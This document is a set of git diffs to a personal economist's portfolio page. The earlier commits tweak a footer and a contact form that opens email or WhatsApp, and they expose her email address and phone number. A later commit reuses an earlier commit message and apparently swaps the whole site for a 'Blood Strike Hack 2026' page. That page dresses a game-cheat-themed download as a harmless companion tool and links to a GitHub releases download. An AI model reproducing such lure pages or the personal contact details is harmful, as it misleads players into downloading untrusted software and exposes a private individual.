 @media (prefers-reduced-motion:reduce){.rail{transition:none}}
+
+.upd{font-size:.8rem;color:var(--muted)}
 </style>
 </head>
 <body>
@@ -627,7 +637,7 @@
 
 <section class="sec">
   <p class="note">Note on data: all data, analysis and charts in this portfolio were collected, analysed and visualised by Maya Keshk, drawing on primary survey research and the published and public sources cited in each section.</p>
-  <div class="foot"><span>Maya Keshk · mayakeshk3@gmail.com · +973 3200 9796</span><button type="button" class="totop" onclick="var r=matchMedia('(prefers-reduced-motion: reduce)').matches;window.scrollTo({top:0,behavior:r?'auto':'smooth'});">Back to top ↑</button></div>
+  <div class="foot"><span>Maya Keshk · mayakeshk3@gmail.com · +973 3200 9796</span><span class="upd">Last updated: November 2026</span><button type="button" class="totop" onclick="var r=matchMedia('(prefers-reduced-motion: reduce)').matches;window.scrollTo({top:0,behavior:r?'auto':'smooth'});">Back to top ↑</button></div>
 </section>
 </div>
 






==== commit a12cb791: "Replace contact form with one-click email/WhatsApp message; hide floating Top button at page end and" ====
--- a/index.html
+++ b/index.html
@@ -334,7 +334,9 @@
 .cform .hp{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;border:0!important;overflow:hidden;clip-path:inset(50%);opacity:0;pointer-events:none}
 .cfrow{display:flex;align-items:center;gap:14px;flex-wrap:wrap}
 .sendb{font:inherit;font-weight:600;font-size:.92rem;background:var(--teal);color:var(--bg);border:0;border-radius:5px;padding:10px 18px;cursor:pointer}
-.sendb:hover{opacity:.92}.sendb:disabled{opacity:.6;cursor:default}
+.sendb:hover{opacity:.92}
+.sendb.alt{background:transparent;color:var(--ink);border:1px solid var(--line)}
+.sendb.alt:hover{border-color:var(--ink)}.sendb:disabled{opacity:.6;cursor:default}
 .cfst{font-size:.88rem;color:var(--muted)}
 .cfst.ok{color:var(--ink);font-weight:600}
 
@@ -615,12 +617,10 @@
     <div class="ccard"><span class="clbl"><svg class="ic" aria-hidden="true"><use href="#i-profile"/></svg>LinkedIn</span><a class="cval" href="https://www.linkedin.com/in/mayakeshk" target="_blank" rel="noopener">linkedin.com/in/mayakeshk</a><div class="cbtns"><a class="mini" href="https://www.linkedin.com/in/mayakeshk" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-open"/></svg>View profile</a></div></div>
   </div>
   <form class="cform" id="cform" novalidate>
-    <div class="cfh"><span class="clbl"><svg class="ic" aria-hidden="true"><use href="#i-send"/></svg>Send a message</span><p>Messages go directly to Maya Keshk by email.</p></div>
-    <div class="row2"><label>Name<input name="name" required autocomplete="name"></label><label>Email<input name="email" type="email" required autocomplete="email" dir="ltr"></label></div>
-    <label>Organisation (optional)<input name="organisation" autocomplete="organization"></label>
+    <div class="cfh"><span class="clbl"><svg class="ic" aria-hidden="true"><use href="#i-send"/></svg>Write a message</span><p>Write it here, then send it in one click through your own email or WhatsApp. Nothing is stored on this site.</p></div>
+    <div class="row2"><label>Name<input name="name" required autocomplete="name"></label><label>Organisation (optional)<input name="organisation" autocomplete="organization"></label></div>
     <label>Message<textarea name="message" rows="5" required></textarea></label>
-    <input type="text" name="_honey" class="hp" tabindex="-1" autocomplete="off" aria-hidden="true">
-    <div class="cfrow"><button type="submit" class="sendb"><svg class="ic" aria-hidden="true"><use href="#i-send"/></svg>Send message</button><span class="cfst" role="status" aria-live="polite"></span></div>
+    <div class="cfrow"><button type="submit" class="sendb" data-via="email"><svg class="ic" aria-hidden="true"><use href="#i-mail"/></svg>Send by email</button><button type="submit" class="sendb alt" data-via="wa"><svg class="ic" aria-hidden="true"><use href="#i-chat"/></svg>Send on WhatsApp</button><span class="cfst" role="status" aria-live="polite"></span></div>
   </form>
   <div class="toast" id="toast" role="status" aria-live="polite"></div>
   <p class="cfoot">Bahrain Golden Residence Holder · Full papers and the Lindo study available on request.</p>
@@ -760,7 +760,9 @@
 <button type="button" class="fab" id="fab" aria-label="Back to the top of the page">↑ Top</button>
 <script>
 (function(){var f=document.getElementById('fab');
-function u(){f.classList.toggle('on',window.scrollY>600)}
+var ft=document.querySelector('.foot'),atEnd=false;
+if(ft&&'IntersectionObserver' in window){new IntersectionObserver(function(e){atEnd=e[0].isIntersecting;u()}).observe(ft)}
+function u(){f.classList.toggle('on',window.scrollY>600&&!atEnd)}
 window.addEventListener('scroll',u,{passive:true});u();
 f.addEventListener('click',function(){var r=matchMedia('(prefers-reduced-motion: reduce)').matches;window.scrollTo({top:0,behavior:r?'auto':'smooth'})});})();
 </script>
@@ -822,29 +824,29 @@
 </script>
 <script>
 (function(){
-var f=document.getElementById('cform');if(!f)return;var ar=document.documentElement.lang==='ar';
-var st=f.querySelector('.cfst'),btn=f.querySelector('.sendb');
-var T=ar?{req:'يرجى ملء الحقول المطلوبة.',mail:'يرجى إدخال بريد إلكتروني صحيح.',sending:'جارٍ الإرسال…',ok:'شكرًا لكم. تم إرسال الرسالة، وسيتم الرد خلال ٤٨ ساعة.',err:'تعذّر إرسال الرسالة. يرجى التواصل عبر mayakeshk3@gmail.com'}
- :{req:'Please fill in the required fields.',mail:'Please enter a valid email address.',sending:'Sending…',ok:'Thank you. Your message has been sent, and a reply will follow within 48 hours.',err:'The message could not be sent. Please email mayakeshk3@gmail.com directly.'};
-function say(t,ok){st.textContent=t;st.classList.toggle('ok',!!ok)}
+var f=document.getElementById('cform');if(!f)return;var ar=document.documentElement.lang==='ar',st=f.querySelector('.cfst'),via='email';
+var T=ar?{req:'يرجى كتابة الاسم والرسالة.',ok:'تم فتح البريد الإلكتروني أو واتساب والرسالة جاهزة. اضغط إرسال هناك.',hi:'مرحبًا مايا،',subj:'استفسار عبر الموقع: '}
+ :{req:'Please add your name and a message.',ok:'Your email or WhatsApp has opened with the message ready. Press send there.',hi:'Hello Maya,',subj:'Enquiry via portfolio: '};
+f.querySelectorAll('.sendb').forEach(function(b){b.addEventListener('click',function(){via=b.getAttribute('data-via')})});
 f.addEventListener('submit',function(e){e.preventDefault();
- var n=f.name.value.trim(),em=f.email.value.trim(),m=f.message.value.trim(),bad=false;
- [[f.name,n],[f.email,em],[f.message,m]].forEach(function(x){x[0].setAttribute('aria-invalid',x[1]?'false':'true');if(!x[1])bad=true});
- if(bad){say(T.req);return}
- if(!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(em)){f.email.setAttribute('aria-invalid','true');say(T.mail);return}
- if(f._honey.value){say(T.ok,true);f.reset();return}
- btn.disabled=true;say(T.sending);
- fetch('https://formsubmit.co/ajax/mayakeshk3@gmail.com',{method:'POST',headers:{'Content-Type':'application/json','Accept':'application/json'},
-  body:JSON.stringify({name:n,email:em,organisation:f.organisation.value.trim(),message:m,_subject:'Portfolio message from '+n,_template:'table',_replyto:em,_captcha:'false'})})
- .then(function(r){return r.json()}).then(function(d){if(String(d.success)==='true'){say(T.ok,true);f.reset()}else say(T.err)})
- .catch(function(){say(T.err)}).then(function(){btn.disabled=false});
+ var n=f.name.value.trim(),o=f.organisation.value.trim(),m=f.message.value.trim();
+ f.name.setAttribute('aria-invalid',n?'false':'true');f.message.setAttribute('aria-invalid',m?'false':'true');
+ if(!n||!m){st.textContent=T.req;st.classList.remove('ok');return}
+ var body=T.hi+'\n\n'+m+'\n\n'+n+(o?' · '+o:''),url;
+ if(via==='wa'){url='https://wa.me/97332009796?text='+encodeURIComponent(body)}
+ else if(matchMedia('(hover: hover) and (pointer: fine)').matches){url='https://mail.google.com/mail/?view=cm&fs=1&to=mayakeshk3@gmail.com&su='+encodeURIComponent(T.subj+n)+'&body='+encodeURIComponent(body)}
+ else{url='mailto:mayakeshk3@gmail.com?subject='+encodeURIComponent(T.subj+n)+'&body='+encodeURIComponent(body)}
+ if(url.indexOf('mailto:')===0)location.href=url;else window.open(url,'_blank','noopener');
+ st.textContent=T.ok;st.classList.add('ok');
 });
 })();
 </script>
 <script>
 (function(){
 var r=document.getElementById('rail');if(!r)return;var h=document.querySelector('header.hero');
-function u(){var lim=h?h.getBoundingClientRect().bottom:300;r.classList.toggle('on',lim<0)}
+var cs=document.getElementById('contact'),inC=false;
+if(cs&&'IntersectionObserver' in window){new IntersectionObserver(function(e){inC=e[0].isIntersecting;u()},{threshold:.15}).observe(cs)}
+function u(){var lim=h?h.getBoundingClientRect().bottom:300;r.classList.toggle('on',lim<0&&!inC)}
 window.addEventListener('scroll',u,{passive:true});window.addEventListener('resize',u);u();
 var m=document.getElementById('rmail');
 if(matchMedia('(hover: hover) and (pointer: fine)').matches){m.href=m.getAttribute('data-gmail');m.target='_blank';m.rel='noopener'}



==== commit 266abf67: "Replace contact form with one-click email/WhatsApp message; hide floating Top button at page end and" ====
--- a/index.html
+++ b/index.html
@@ -1,856 +1,142 @@
-<!doctype html>
+<!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Maya Keshk | Economist and Research Analyst</title>
-<meta name="description" content="Maya Keshk, economist and research analyst specialising in macroeconomic analysis, energy markets, global trade and geopolitical risk.">
-<meta name="author" content="Maya Keshk">
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>blood-strike-hack-2026-striker-loadout-toolkit - Build Loadouts, Train Aim, Track Matches</title>
+<meta name="description" content="Blood Strike Hack 2026 themed PC companion for Striker profiles, weapon loadouts, manual aim and recoil practice, squad planning, match tracking and combat analytics.">
+<meta name="keywords" content="blood-strike-hack, bloodstrike, striker loadout tool, weapon loadouts, aim practice, recoil practice, squad planning, match tracking, combat analytics, PC companion">
+<meta name="author" content="blood-strike-hack-2026-striker-loadout-toolkit">
+<meta name="robots" content="index, follow">
 <meta property="og:type" content="website">
-<meta property="og:title" content="Maya Keshk | Economist and Research Analyst">
-<meta property="og:description" content="Maya Keshk, economist and research analyst specialising in macroeconomic analysis, energy markets, global trade and geopolitical risk.">
+<meta property="og:title" content="blood-strike-hack-2026-striker-loadout-toolkit - Build Loadouts, Train Aim, Track Matches">
+<meta property="og:description" content="A themed PC companion for Striker profiles, weapon loadouts, manual aim and recoil practice, squad planning, match tracking and combat analytics.">
+<meta property="og:url" content="https://github.com/NishigandhaKhaire/blood-strike-hack-2026-striker-loadout-toolkit/releases">
 <meta name="twitter:card" content="summary_large_image">
-<meta property="og:url" content="https://mayakeshk.github.io/">
-<meta property="og:image" content="https://mayakeshk.github.io/preview.jpg">
-<meta property="og:image:width" content="1200">
-<meta property="og:image:height" content="630">
-<meta property="og:image:alt" content="Maya Keshk, economist and research analyst">
-<meta property="og:site_name" content="Maya Keshk">
-<meta name="twitter:image" content="https://mayakeshk.github.io/preview.jpg">
+<meta name="twitter:title" content="blood-strike-hack-2026-striker-loadout-toolkit">
+<meta name="twitter:description" content="Plan Striker loadouts, practise aim and recoil, organise your squad and review your matches in one desktop companion.">
+</head>
+<body style="margin:0; padding:0; background-color:#f4f6fa; font-family:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; color:#1f2733; line-height:1.7; -webkit-font-smoothing:antialiased;">
 
-<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' rx='12' fill='%230F1E2E'/%3E%3Ctext x='32' y='42' font-family='Georgia,serif' font-size='28' font-weight='700' fill='%234CC3C9' text-anchor='middle'%3EMK%3C/text%3E%3C/svg%3E">
-<link rel="alternate" hreflang="ar" href="ar.html">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<div style="max-width:900px; margin:0 auto; padding:28px 18px 60px 18px;">
 
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Newsreader:opsz,wght@6..72,500;6..72,600&family=Public+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap">
-<style>
-/* Layout: a research portfolio. Navy header, sticky nav, about, publications, work samples
-   (credit index band, then case studies), experience, skills, contact and references. */
-:root{
-  --bg:#FFFFFF; --paper:#ECF0F1; --ink:#2C3E50; --muted:#34495E; --line:#BDC3C7;
-  --teal:#2C3E50; --tealsoft:#ECF0F1; --gold:#7F8C8D; --goldsoft:#ECF0F1; --neg:#A9503F;
-  --hero:#2C3E50; --heroink:#ECF0F1; --herosub:#BDC3C7; --herogold:#ECF0F1;
-  --display:"Newsreader", Georgia, "Times New Roman", serif;
-  --body:"Public Sans", "Helvetica Neue", Arial, sans-serif;
-  --mono:"IBM Plex Mono", ui-monospace, Menlo, Consolas, monospace;
-  color-scheme:light;
-}
-*{box-sizing:border-box}
-html{scroll-behavior:smooth}
-@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}
-body{background:var(--bg);color:var(--ink);font-family:var(--body);font-size:16px;line-height:1.6;margin:0;
-  padding-left:max(16px,env(safe-area-inset-left,0px));padding-right:max(16px,env(safe-area-inset-right,0px));padding-block:0 64px}
-body::before{content:"";position:fixed;inset:0 0 auto;height:env(safe-area-inset-top,0px);z-index:10;background:var(--bg)}
-.wrap{max-width:1000px;margin:0 auto;display:grid;gap:60px}
-h1,h2,h3{margin:0;line-height:1.2;text-wrap:balance}
-h1{font-family:var(--display);font-weight:600;font-size:clamp(2.2rem,5vw,3.1rem)}
-h2{font-family:var(--display);font-weight:600;font-size:clamp(1.5rem,3vw,1.9rem)}
-h3{font-family:var(--display);font-weight:600;font-size:1.25rem}
-p{margin:0;max-width:68ch}
-a{color:var(--teal)}
-a:focus-visible,button:focus-visible{outline:2px solid var(--gold);outline-offset:3px}
-.sec{display:grid;gap:22px;align-content:start;scroll-margin-top:70px}
-.eyebrow{font-family:var(--mono);font-size:.74rem;font-weight:500;letter-spacing:.14em;text-transform:uppercase;color:var(--teal)}
-.sechead{display:grid;gap:6px;padding-bottom:12px;border-bottom:1px solid var(--line);position:relative}
-.sechead::after{content:"";position:absolute;left:0;bottom:-1px;width:56px;height:2px;background:var(--gold)}
-.lede{color:var(--muted)}
-.muted{color:var(--muted)} .small{font-size:.86rem}
-svg text{font-family:var(--mono)}
+  <div style="background-color:#ffffff; border-radius:18px; box-shadow:0 10px 30px rgba(20,30,60,0.10); padding:34px 26px 40px 26px; border:1px solid #e6eaf2;">
 
-/* nav */
-nav.top{position:sticky;top:env(safe-area-inset-top,0px);z-index:9;background:var(--bg);border-bottom:1px solid var(--line);margin:0 calc(-1 * max(16px,env(safe-area-inset-left,0px)));padding:10px max(16px,env(safe-area-inset-left,0px))}
-nav.top .in{max-width:1000px;margin:0 auto;display:flex;gap:4px 18px;flex-wrap:wrap;align-items:center;font-size:.86rem}
-nav.top .brand{font-family:var(--display);font-weight:700;font-size:1.05rem;margin-right:auto;background:none;border:0;padding:0;color:var(--ink);cursor:pointer}
-nav.top .brand:hover{color:var(--teal)}
-nav.top a{color:var(--muted);text-decoration:none} nav.top a:hover{color:var(--teal)}
+    <p style="margin:0 0 10px 0; font-size:13px; letter-spacing:1.6px; text-transform:uppercase; color:#7c8798; font-weight:700;">Windows Companion Tool · 2026 Edition</p>
 
-/* hero */
-header.hero{display:grid;grid-template-columns:150px minmax(0,1fr);gap:32px;align-items:center;background:var(--hero);color:var(--heroink);padding:34px;border-radius:6px;position:relative;overflow:visible;margin-top:24px}
-header.hero::after{content:"";position:absolute;right:-70px;top:-70px;width:280px;height:280px;border-radius:50%;border:40px solid var(--herogold);opacity:.16;pointer-events:none;clip-path:inset(70px 70px 0 0)}
-header.hero img{width:150px;height:170px;object-fit:cover;border-radius:4px;display:block;box-shadow:0 0 0 3px var(--herogold)}
-.hgroup{display:grid;gap:12px;min-width:0;position:relative;z-index:1}
-.goldline{width:56px;height:3px;background:var(--herogold)}
-.role{font-size:1.1rem;color:var(--herosub)}
-.contact{display:flex;flex-wrap:wrap;gap:6px 16px;font-size:.9rem;align-items:center}
-header.hero a{color:var(--herogold)}
-.copy{font:inherit;font-size:.75rem;border:1px solid rgba(255,255,255,.25);background:transparent;color:var(--herosub);padding:1px 8px;border-radius:3px;cursor:pointer}
-.copy:hover{color:var(--heroink);border-color:var(--herogold)}
-.featured{font-family:var(--mono);font-size:.74rem;color:var(--herosub);letter-spacing:.04em}
-.featured b{color:var(--heroink);font-weight:500}
+    <h1 style="margin:0 0 14px 0; font-size:30px; line-height:1.28; font-weight:800; color:#101828; letter-spacing:-0.5px;">🎯 blood-strike-hack-2026-striker-loadout-toolkit - Build Loadouts, Train Aim, Track Matches</h1>
 
-.facts{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));border-top:1px solid var(--line);border-bottom:1px solid var(--line)}
-.fact{padding:14px 16px 14px 0;display:grid;gap:2px}
-.fact+.fact{padding-left:16px;border-left:1px solid var(--line)}
-.fact b{color:var(--teal);font-family:var(--display);font-size:1.7rem;font-weight:600;line-height:1.1;font-variant-numeric:tabular-nums}
-.fact span{font-size:.82rem;color:var(--muted);line-height:1.4}
+    <p style="margin:0 0 24px 0; font-size:17px; color:#4a5568;">A themed PC companion that brings your Striker profiles, weapon loadouts, aim and recoil practice, squad planning and match analytics together in one simple window. No coding, no command line, no setup headaches.</p>
 
-/* practice areas */
-.areas{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:16px}
-.area{border:1px solid var(--line);border-top:3px solid var(--teal);border-radius:4px;padding:18px;display:grid;gap:10px;align-content:start;background:var(--bg)}
-.area:nth-child(2){border-top-color:var(--gold)} .area:nth-child(4){border-top-color:var(--gold)}
-.area .k{font-family:var(--mono);font-size:.7rem;color:var(--muted);letter-spacing:.08em}
-.area p{font-size:.92rem;color:var(--muted)}
-.area ul{margin:0;padding:0;list-style:none;display:grid;gap:4px;font-size:.88rem}
-.area li::before{content:"→ ";color:var(--gold)}
+    <div style="text-align:center; margin:0 0 30px 0;">
+      <a href="https://github.com/NishigandhaKhaire/blood-strike-hack-2026-striker-loadout-toolkit/releases" style="display:inline-block; padding:18px 42px; font-size:18px; font-weight:800; color:#ffffff; text-decoration:none; border-radius:14px; background-image:linear-gradient(135deg, #ff5f6d 0%, #b23cff 55%, #4b6bff 100%); box-shadow:0 8px 22px rgba(120,60,220,0.35); letter-spacing:0.3px;">⬇ Download the Toolkit</a>
+      <p style="margin:14px 0 0 0; font-size:14px; color:#7c8798;">Visit this link to download the application.</p>
+    </div>
 
-/* flagship */
-.flag{background:var(--paper);border:1px solid var(--line);border-radius:6px;padding:28px;display:grid;gap:24px}
-.kpis{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:14px}
-.kpi{background:var(--bg);border:1px solid var(--line);border-radius:4px;padding:14px;display:grid;gap:2px}
-.kpi b{font-family:var(--display);font-size:1.75rem;font-weight:600;line-height:1.1;color:var(--teal)}
-.kpi span{font-size:.8rem;color:var(--muted);line-height:1.4}
-.grid2{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:18px}
-.panel{background:var(--bg);border:1px solid var(--line);border-radius:4px;padding:16px;display:grid;gap:8px;min-width:0;align-content:start}
-.vizt{font-family:var(--mono);font-size:.74rem;color:var(--muted)}
-.vizt b{color:var(--ink);font-weight:500}
-.find{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:14px}
-.find div{border-left:3px solid var(--gold);padding:4px 0 4px 14px;display:grid;gap:4px}
-.find b{font-size:.95rem}
-.find span{font-size:.9rem;color:var(--muted)}
-.src{font-size:.76rem;color:var(--muted)}
+    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">✨ What This Toolkit Does</h2>
+    <p style="margin:0 0 14px 0; font-size:16px; color:#3d4757;">The blood-strike-hack-2026-striker-loadout-toolkit is a desktop companion built around the Blood Strike Hack 2026 theme. Instead of juggling notes, screenshots and half-remembered loadouts, you keep everything in one organised place. The toolkit is designed for players who want a clear picture of what they are running, how their aim is improving, and how their squad performs across a session.</p>
+    <p style="margin:0 0 14px 0; font-size:16px; color:#3d4757;">Everything is manual and self-contained. You enter your own loadouts, your own practice results and your own match notes. The toolkit then does the bookkeeping: it keeps profiles tidy, draws comparisons between weapon setups, and turns your match log into readable analytics you can actually learn from.</p>
 
+    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">🧩 What You Can Do With It</h2>
 
-/* data screens: charts always sit on graphite */
-.flag{--bg:#2C3E50;--paper:#34495E;--ink:#ECF0F1;--muted:#BDC3C7;--line:#4E647A;--teal:#ECF0F1;--tealsoft:#3E556B;--gold:#BDC3C7;--goldsoft:#3E556B;--neg:#E8A08F;background:var(--paper);color:var(--ink)}
-.card-viz{background:var(--paper);color:var(--ink)}
-.flag .panel{background:var(--bg)}
-/* chips + cards */
-.chips{display:flex;flex-wrap:wrap;gap:8px}
-.chip{font:inherit;font-size:.82rem;border:1px solid var(--line);background:var(--bg);color:var(--ink);padding:5px 14px;border-radius:99px;cursor:pointer}
-.chip[aria-pressed="true"]{background:var(--teal);border-color:var(--teal);color:var(--bg)}
-.cards{display:grid;gap:22px}
-.card{border:1px solid var(--line);border-top:3px solid var(--teal);border-radius:4px;display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1.1fr)}
-.card-text{padding:24px;display:grid;gap:12px;align-content:start;min-width:0}
-.card-viz{padding:20px 22px;background:var(--paper);border-left:1px solid var(--line);display:grid;gap:14px;align-content:start;min-width:0}
-.kind{font-family:var(--mono);font-size:.72rem;letter-spacing:.06em;color:var(--gold);text-transform:uppercase}
-dl.qa{display:grid;grid-template-columns:84px minmax(0,1fr);gap:6px 12px;margin:0;font-size:.93rem}
-dl.qa dt{font-family:var(--mono);font-size:.7rem;letter-spacing:.06em;text-transform:uppercase;color:var(--muted);padding-top:4px}
-dl.qa dd{margin:0}
-.tags{display:flex;flex-wrap:wrap;gap:6px}
-.tag{font-size:.75rem;background:var(--tealsoft);color:var(--teal);padding:2px 9px;border-radius:99px}
-.btn{justify-self:start;display:inline-block;font-size:.86rem;font-weight:500;text-decoration:none;color:var(--bg);background:var(--teal);padding:7px 14px;border-radius:4px}
-.btn:hover{opacity:.9}
-.nums{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:12px}
-.nums div{display:grid;gap:2px} .nums b{color:var(--teal);font-family:var(--display);font-size:1.45rem;font-weight:600;line-height:1.1} .nums span{font-size:.78rem;color:var(--muted)}
-.book{display:grid;grid-template-columns:96px minmax(0,1fr);gap:14px;align-items:start}
-.cover{aspect-ratio:3/4.2;background:var(--teal);color:var(--bg);padding:10px;display:flex;align-items:flex-end;font-size:.78rem;line-height:1.35;border-radius:2px}
-.eq{font-family:var(--mono);font-size:.8rem;background:var(--bg);border:1px solid var(--line);padding:10px 12px;overflow-x:auto;white-space:nowrap;border-radius:3px}
+    <div style="background-color:#f8f9fd; border:1px solid #e6eaf2; border-radius:14px; padding:18px 20px; margin:0 0 14px 0;">
+      <p style="margin:0 0 8px 0; font-size:16px; font-weight:700; color:#101828;">Striker Profiles</p>
+      <p style="margin:0; font-size:15px; color:#3d4757;">Create a profile for every Striker you play. Save their preferred role, playstyle notes and the loadouts that work best for them, then switch between profiles in a couple of clicks.</p>
+    </div>
 
-/* media */
-.media{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:16px}
-.mitem{border:1px solid var(--line);border-radius:4px;padding:18px;display:grid;gap:8px;align-content:start}
-.mitem .when{font-family:var(--mono);font-size:.74rem;color:var(--gold)}
+    <div style="background-color:#f8f9fd; border:1px solid #e6eaf2; border-radius:14px; padding:18px 20px; margin:0 0 14px 0;">
+      <p style="margin:0 0 8px 0; font-size:16px; font-weight:700; color:#101828;">Weapon Loadouts</p>
+      <p style="margin:0; font-size:15px; color:#3d4757;">Build and store loadouts weapon by weapon. Compare attachments, note the ranges each setup is built for, and keep favourite builds saved so you never rebuild the same loadout twice.</p>
+    </div>
 
-/* timeline + jobs */
-.tl{overflow-x:auto;border:1px solid var(--line);border-radius:4px;padding:14px;background:var(--paper)}
-.tl svg{min-width:640px}
-.xp{display:grid;gap:18px}
-.job{display:grid;grid-template-columns:170px minmax(0,1fr);gap:20px}
-.job .when{font-family:var(--mono);font-size:.8rem;color:var(--muted);padding-top:3px}
-.job .what{display:grid;gap:3px} .job .org{font-weight:600}
-.job ul{margin:4px 0 0;padding-left:18px;display:grid;gap:3px;font-size:.93rem}
+    <div style="background-color:#f8f9fd; border:1px solid #e6eaf2; border-radius:14px; padding:18px 20px; margin:0 0 14px 0;">
+      <p style="margin:0 0 8px 0; font-size:16px; font-weight:700; color:#101828;">Manual Aim and Recoil Practice</p>
+      <p style="margin:0; font-size:15px; color:#3d4757;">Run structured practice sessions with on-screen targets and recoil patterns you control yourself. Log each session, watch the numbers move over time, and focus your practice on the drills that need it most.</p>
+    </div>
 
-/* skills */
-.tablewrap{overflow-x:auto;border:1px solid var(--line);border-radius:4px}
-table.matrix{border-collapse:collapse;width:100%;min-width:640px;font-size:.88rem}
-.matrix th,.matrix td{padding:9px 12px;border-bottom:1px solid var(--line);text-align:center}
-.matrix thead th{font-family:var(--mono);font-size:.7rem;letter-spacing:.06em;text-transform:uppercase;color:var(--muted);font-weight:500;background:var(--paper)}
-.matrix tbody th{text-align:left;font-weight:500}
-.matrix tr:last-child th,.matrix tr:last-child td{border-bottom:0}
-.dot{display:inline-block;width:11px;height:11px;border-radius:50%;background:var(--teal)}
-.two{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:40px}
-.list{display:grid;gap:12px}
-.list div{display:grid;gap:2px} .list b{font-size:.92rem} .list span{font-size:.92rem;color:var(--muted)}
+    <div style="background-color:#f8f9fd; border:1px solid #e6eaf2; border-radius:14px; padding:18px 20px; margin:0 0 14px 0;">
+      <p style="margin:0 0 8px 0; font-size:16px; font-weight:700; color:#101828;">Squad Planning</p>
+      <p style="margin:0; font-size:15px; color:#3d4757;">Lay out your squad, assign roles, and plan who covers which angle or lane. Save multiple plans for different maps and game modes so the group always knows the job before the match starts.</p>
+    </div>
 
-.quotes{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:24px}
-blockquote{margin:0;display:grid;gap:10px;align-content:start;border-left:2px solid var(--teal);padding-left:16px}
-blockquote p{font-family:var(--display);font-size:1.08rem;line-height:1.45}
-blockquote footer{font-size:.8rem;color:var(--muted)} blockquote footer b{color:var(--ink);font-weight:600}
-.note{border:1px solid var(--line);border-left:3px solid var(--gold);padding:12px 16px;border-radius:4px;font-size:.86rem;color:var(--muted);max-width:none}
-.foot{font-size:.8rem;color:var(--muted);border-top:1px solid var(--line);padding-top:16px;display:flex;flex-wrap:wrap;gap:8px 20px;justify-content:space-between}
+    <div style="background-color:#f8f9fd; border:1px solid #e6eaf2; border-radius:14px; padding:18px 20px; margin:0 0 14px 0;">
+      <p style="margin:0 0 8px 0; font-size:16px; font-weight:700; color:#101828;">Match Tracking and Combat Analytics</p>
+      <p style="margin:0; font-size:15px; color:#3d4757;">Record each match as you finish it — result, loadout used, kills, deaths, accuracy notes. The toolkit turns those entries into simple charts and summaries so you can spot patterns instead of guessing.</p>
+    </div>
 
-@media (max-width:860px){
-  .areas{grid-template-columns:repeat(2,minmax(0,1fr))}
-  .kpis{grid-template-columns:repeat(2,minmax(0,1fr))}
-  .grid2,.find,.media,.quotes,.two{grid-template-columns:1fr}
-  .card{grid-template-columns:1fr} .card-viz{border-left:0;border-top:1px solid var(--line)}
-  .facts{grid-template-columns:repeat(2,minmax(0,1fr))}
-  .fact:nth-child(3){border-left:0;padding-left:0} .fact:nth-child(n+3){border-top:1px solid var(--line)}
-}
-@media (max-width:540px){
-  header.hero{grid-template-columns:1fr;gap:18px;padding:22px} header.hero img{width:120px;height:136px}
-  .areas{grid-template-columns:1fr}
-  .flag{padding:18px}
-  .job{grid-template-columns:1fr;gap:4px}
-  dl.qa{grid-template-columns:1fr;gap:0} dl.qa dd{margin-bottom:8px}
-  .nums{grid-template-columns:repeat(2,minmax(0,1fr))}
-  nav.top .in a.opt{display:none}
-}
+    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">🚀 Getting Started</h2>
+    <p style="margin:0 0 12px 0; font-size:16px; color:#3d4757;">Getting the toolkit onto your PC takes about a minute. There is nothing to compile and nothing to configure by hand.</p>
 
-/* ===== v6 interactive layer ===== */
-.badges{display:flex;flex-wrap:wrap;gap:8px;align-items:center}
-.badges .lbl{font-family:var(--mono);font-size:.7rem;letter-spacing:.08em;text-transform:uppercase;color:var(--herosub);margin-right:4px}
-.badge{font-size:.78rem;font-weight:500;color:var(--heroink);border:1px solid rgba(255,255,255,.22);background:rgba(255,255,255,.06);padding:4px 11px;border-radius:99px}
-html,body{overflow-x:clip}
-.band{background:#2C3E50;margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);padding:56px max(16px,env(safe-area-inset-left,0px));
-  --bg:#2C3E50;--paper:#34495E;--ink:#ECF0F1;--muted:#BDC3C7;--line:#4E647A;--teal:#ECF0F1;--tealsoft:#3E556B;--gold:#BDC3C7;--goldsoft:#3E556B;--neg:#E8A08F;color:var(--ink)}
-.band>.in{max-width:1000px;margin:0 auto;display:grid;gap:22px}
-.band .flag{border:0;padding:0;background:transparent}
-.ctrl{display:flex;flex-wrap:wrap;gap:8px 18px;align-items:center;justify-content:space-between}
-.seg{display:inline-flex;border:1px solid var(--line);border-radius:6px;overflow:hidden}
-.seg button{font:inherit;font-size:.8rem;background:transparent;color:var(--muted);border:0;padding:6px 12px;cursor:pointer}
-.seg button[aria-pressed="true"]{background:var(--teal);color:#2C3E50;font-weight:600}
-.tog{font:inherit;font-size:.8rem;display:inline-flex;align-items:center;gap:8px;background:transparent;color:var(--ink);border:1px solid var(--line);border-radius:6px;padding:6px 12px;cursor:pointer}
-.tog .sw{width:28px;height:16px;border-radius:99px;background:var(--line);position:relative;transition:background .2s}
